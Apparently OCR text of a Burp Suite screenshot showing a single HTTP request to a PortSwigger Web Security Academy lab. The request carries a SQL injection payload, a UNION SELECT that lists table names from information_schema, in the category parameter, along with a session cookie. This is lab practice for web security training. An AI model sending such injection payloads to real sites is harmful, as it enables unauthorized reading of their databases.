 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
5 × +
Send Cancel < ▼ > ▼ Target: https://0af700ac040beede82e91a4c00be0080.we
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0af700ac040beede82e91a4c00be0080.web-security-academy.net
3 Cookie: session=5chLNOH78jZlYc9s7CL8PEBqpInaaULU
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af700ac040beede82e91a4c00be0080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17